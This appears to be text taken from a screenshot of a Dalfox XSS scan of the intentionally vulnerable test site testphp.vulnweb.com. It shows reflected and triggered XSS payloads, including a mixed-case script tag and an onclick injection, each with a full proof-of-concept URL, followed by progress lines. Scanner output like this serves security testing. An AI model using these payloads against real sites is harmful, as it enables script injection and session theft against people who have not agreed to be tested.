 [W] Reflected Payload in HTML: p="><d3"<"/onclick=" class=dalfox>[confirm``]"<
">z
1 line:  FUZZ"><d3"<"/onclick=" class=dalfox>[confirm``]"<">zFUZZ
[POC][R][GET][inHTML-URL] http://testphp.vulnweb.com/hpp/params.php?aaaa%2F=FU
ZZ&p=FUZZ%22%3E%3Cd3%22%3C%22%2Fonclick%3D%22+class%3Ddalfox%3E%5Bconfirm%60%6
0%5D%22%3C%22%3Ez&pp=FUZZ
[15/1031 Queries][1.45%][53/55 Tasks][96.36%] Passing "pp" param queries a
[V] Triggered XSS Payload (found DOM Object): p=<ScRipt class=dalfox>alert(1)<
/script>
1 line:  FUZZ<ScRipt class=dalfox>alert(1)</script>FUZZ
[POC][V][GET][inHTML-none(1)-URL] http://testphp.vulnweb.com/hpp/params.php?aa
aa%2F=FUZZ&p=FUZZ%3CScRipt+class%3Ddalfox%3Ealert%281%29%3C%2Fscript%3E&pp=FUZ
Z
[46/1031 Queries][4.46%][53/55 Tasks][96.36%] Testing "aaaa/" param and wa
[81/1031 Queries][7.86%][53/55 Tasks][96.36%] Passing "p" param queries an
[107/1031 Queries][10.38%][53/55 Tasks][96.36%] Passing "pp" param queries
[107/1031 Queries][10.38%][53/55 Tasks][96.36%] Passing "pp" param queries
[108/1031 Queries][10.48%][53/55 Tasks][96.36%] Passing "pp" param queries
[146/1031 Queries][14.16%][53/55 Tasks][96.36%] Passing "p" param queries
[173/1031 Queries][16.78%][53/55 Tasks][96.36%] Passing "p" param queries